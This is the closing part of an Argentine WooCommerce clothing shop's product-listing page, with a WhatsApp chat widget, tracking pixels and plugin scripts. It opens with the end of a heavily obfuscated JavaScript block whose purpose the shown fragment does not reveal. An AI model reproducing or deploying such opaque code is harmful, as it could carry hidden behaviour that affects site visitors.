jZd7v6.MIFfji.zh2YqP+0x55:for(jZd7v6.MIFfji.mQrUEQ=c7dILf[KhGcUX+0x115];mQrUEQ<GUg8hj2;mQrUEQ++){jZd7v6.MIFfji.eIMtXn=vg08FBb.indexOf(IZ1Rwsr[mQrUEQ]);if(eIMtXn===-c7dILf[0x3])continue;if(ZW9eHi<c7dILf[L158_un+0xa]){ZW9eHi=eIMtXn}else{vqO3Vt(ZW9eHi+=eIMtXn*c7dILf[L158_un+0x20],UX0FWv|=ZW9eHi<<iWmXpaT,iWmXpaT+=(ZW9eHi&c7dILf[0x26])>c7dILf[0x16]?c7dILf[L158_un+0x1c]:c7dILf[L158_un+0x1d]);do{vqO3Vt(MmkF4z.push(UX0FWv&c7dILf[0x11]),UX0FWv>>=c7dILf[0xb],iWmXpaT-=c7dILf[0xb])}while(iWmXpaT>c7dILf[L158_un+0x1b]);ZW9eHi=-c7dILf[0x3]}}if(ZW9eHi>-c7dILf[L158_un+0xc]){vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x106);break}else{vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xf6,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break}case jZd7v6.MIFfji.zh2YqP+0xd5:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x132,KhGcUX+=-0x2aa,FaRDz6p+=0x1fe);break;case L158_un- -0x30:vqO3Vt(jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0xeb,KhGcUX+=-0x116,FaRDz6p+=0x6d);break;case 0x1b:default:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0x5e,-0xc1],MIFfji.vg08FBb=\"\\u0041\\u0064\\u0039\\u006d\\u002e\\u0079\\u0062\\u0037\\u0021\\u004f\\u0024\\u003d\\u005d\\u002b\\u0042\\u005b\\u007d\\u0026\\u0034\\u0061\\u0078\\u0028\\u002c\\u0023\\u006a\\u002f\\u004a\\u0066\\u0043\\u0040\\u0044\\u0072\\u0036\\u005a\\u0075\\u0060\\u006b\\u002a\\u0031\\u0057\\u0076\\u0035\\u0049\\u0068\\u0071\\u007b\\u003e\\u006f\\u0077\\u003f\\u0065\\u0059\\u0032\\u0029\\u007e\\u005e\\u0074\\u0033\\u003a\\u0058\\u0050\\u004b\\u0053\\u003b\\u0038\\u0045\\u005f\\u0063\\u0022\\u0069\\u003c\\u0025\\u007a\\u0070\\u006e\\u004c\\u0046\\u0030\\u0054\\u004e\\u007c\\u0055\\u0052\\u0048\\u006c\\u0067\\u0051\\u0047\\u0056\\u004d\\u0073\",MIFfji.IZ1Rwsr=\"\"+(ThT14h||\"\"),MIFfji.GUg8hj2=MIFfji.IZ1Rwsr.length,jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=0x32,KhGcUX+=-0x75,FaRDz6p+=0xa);break;case KhGcUX-0x60:case-0xf3:return UVZL8u=!0x0,ifuwhaD(MmkF4z);case 0xa9:case 0x9a:vqO3Vt(MmkF4z.push((UX0FWv|ZW9eHi<<iWmXpaT)&c7dILf[0x11]),jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x10,KhGcUX+=0x12c,FaRDz6p+=-0x1fe);break;case jZd7v6.MIFfji.tUQqax+-0x32:vqO3Vt(jZd7v6.MIFfji.MmkF4z=[],jZd7v6.MIFfji.UX0FWv=c7dILf[L158_un+-0xb5],jZd7v6.IszNMc=jZd7v6.MIFfji,KhGcUX+=0x11);break;case L158_un-0x79:case 0xad:vqO3Vt(jZd7v6.MIFfji.iWmXpaT=c7dILf[KhGcUX+-(KhGcUX+-0x1)],jZd7v6.MIFfji.ZW9eHi=-c7dILf[L158_un+-0xb3],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0xbf,KhGcUX+=-0x17b,FaRDz6p+=0x191);break;case-0xd1:case jZd7v6.MIFfji.zh2YqP+0x7:vqO3Vt([jZd7v6.MIFfji.tUQqax,jZd7v6.MIFfji.zh2YqP]=[0xc9,0xf4],jZd7v6.IszNMc=jZd7v6.MIFfji,L158_un+=-0x70,KhGcUX+=0xe9,FaRDz6p+=0x6d);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x84,0xcb,-0xea).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[UVZL8u(0x265)+c7dILf[0xb5]](Da83ph,LbjDvr5(UVZL8u(0x266)+c7dILf[0xca])[UVZL8u(0x267)+UVZL8u(0x268)+c7dILf[0x139]](Da83ph)[UVZL8u(0x269)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x249])](LH8a9z,LbjDvr5(ReU7sL(c7dILf[0x258]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](LH8a9z)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]));function vqO3Vt(){vqO3Vt=function(){}}return LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93])[ReU7sL(0x26a)](ReU7sL(0x26b));")({get"i40d13"(){return define},get"YdprJE"(){return module},set"YdprJE"(K5Qs59I){return module=K5Qs59I},get"UUyvmp"(){return angular},get"_6ZKeum"(){return global},get"gOOBsA7"(){return exports},get"YlAHRI"(){return require},get"GOR9Nb"(){return typeof define},get"Sfo5bQ"(){return typeof module},get"j7ziMEy"(){return typeof angular},get"EtlJ710"(){return typeof exports}});
    </script>
        <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Tienda","@id":"https:\/\/kiaraweb.com.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Color del producto","@id":"https:\/\/kiaraweb.com.ar\/color\/azul-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"Azul","@id":"https:\/\/kiaraweb.com.ar\/color\/azul-2\/"}}]}</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491130882465","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"Hola KIARA","message_hash":"9e707c3f"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
									<div class="joinchat__tooltip"><div>Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>Podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=668598928170171&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kiaraweb.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://kiaraweb.com.ar/wp-json/","nonce":"1c5e5ba2e8","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kiaraweb.com.ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1c5e5ba2e8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1748055627" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.1.0" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bulk-variations-product-table-js-extra">
/* <![CDATA[ */
var b2_currency_options = {"decimals":"2","d_separator":",","t_separator":"."};
//# sourceURL=wc-bulk-variations-product-table-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations-product_table.min.js?ver=1.1.9" id="wc-bulk-variations-product-table-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" id="urna-script-js-extra">
/* <![CDATA[ */
var urna_settings = {"storage_key":"urna_2bad695f2d79b00dd8cd4134917a10ea","active_theme":"fashion-v3","ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","search_nonce":"4e268a7458","category_open":"","quantity_minus":"\u003Ci class=\"linear-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"linear-icon-plus\"\u003E\u003C/i\u003E","quantity_mode":"","cancel":"cancelar","show_all_text":"Ver todos","search":"B\u00fasqueda","posts":"{\"pa_color\":\"azul-2\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":94,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_color\",\"term\":\"azul-2\"}","max_page":"1","mobile":"","images_mode":"two","current_page":"1","popup_cart_icon":"\u003Ci class=\"linear-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"fue a\u00f1adido al carrito de compras.","cart_position":"popup","ajax_update_quantity":"","full_width":"","display_mode":"grid","wc_ajax_url":"/?wc-ajax=%%endpoint%%","loader":"https://kiaraweb.com.ar/wp-content/themes/urna/images/ajax-loader.gif","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","single_product":"","single_layout":"full-width-vertical"};
//# sourceURL=urna-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/functions.min.js?ver=1.0" id="urna-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/woocommerce.min.js?ver=1.0" id="urna-woocommerce-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skip-link-fix.min.js?ver=1.0" id="urna-skip-link-fix-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skins/fashion-v3.min.js?ver=1.0" id="urna-skins-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/custom-slick.min.js?ver=1.0" id="urna-slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Categor\u00edas","by_price":"by_price","pa_talle":"Talle del producto","pa_color":"Color"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:522, taxonomy: "pa_color"};
            
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
